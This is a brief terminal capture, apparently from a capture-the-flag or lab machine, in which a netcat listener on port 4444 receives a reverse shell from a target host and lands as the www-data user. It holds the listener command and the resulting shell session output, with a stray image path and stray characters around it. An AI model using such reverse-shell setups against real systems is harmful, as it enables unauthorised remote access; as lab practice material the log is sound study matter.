 ~/environment nc -lvnp 4444
✔ 13:40:50
listening on [any] 4444 ...
connect to [10.10.14.132] from (UNKNOWN) [10.10.11.67] 43768
Linux environment 6.1.0-34-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.135-1 (2025-04-25) x86_64 GNU/Linux
 04:15:56 up  8:14,  0 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
www-data@environment:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@environment:/$
ベリア